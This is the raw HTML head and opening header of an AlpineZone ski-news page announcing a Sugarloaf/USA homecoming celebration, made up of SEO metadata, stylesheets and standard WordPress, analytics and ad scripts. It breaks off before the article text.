

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/
body_size: 16154
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9 | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9 | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2006-08-28T19:46:02+00:00" />
	<meta property="article:modified_time" content="2018-12-06T05:51:01+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/","url":"https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/","name":"Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9 | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2006-08-28T19:46:02+00:00","dateModified":"2018-12-06T05:51:01+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9 Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/1617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fsugarloafusa-hosts-homecoming-celebration-oct-7-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fsugarloafusa-hosts-homecoming-celebration-oct-7-9%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
